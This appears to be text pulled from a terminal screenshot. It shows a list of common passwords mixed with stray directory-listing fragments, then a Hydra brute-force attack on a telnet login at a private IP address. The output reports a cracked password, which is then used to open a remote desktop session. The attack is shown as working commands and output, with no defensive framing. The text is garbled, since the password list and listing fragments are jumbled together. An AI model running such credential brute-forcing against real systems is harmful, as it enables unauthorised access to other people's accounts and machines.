 Terminal
123qwe
654321
asdfghjkl
1q2w3e4r
dragon
target123
monkey
qwerty123
tinkle
dex of /files
zaq12wsx
27653
000000
password1
Name Last modified Size Description
iloveyou
1234
1234567890
1234567
123123
abc123
111111
12345678
qwerty
12345
123456789
password
123456
ppoteete@ventfoo Downloads $ hydra -l H00128321 -P password.list 192.168.1.19 telnet
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-26 13:18:12
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 64 tasks, 234 login tries (l:1/p:234), ~0 tries per task
[DATA] attacking service telnet on port 23
[23][telnet] host: 192.168.1.19   login: H00128321   password: unquestionably
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-26 13:18:13
ppoteete@ventfoo Downloads $ rdesktop -u H00128321 -p unquestionably 192.168.1.19
Autoselected keyboard map en-us
WARNING: Remote desktop does not support colour depth 24; falling back to 16
ppoteete@ventfoo Downloads $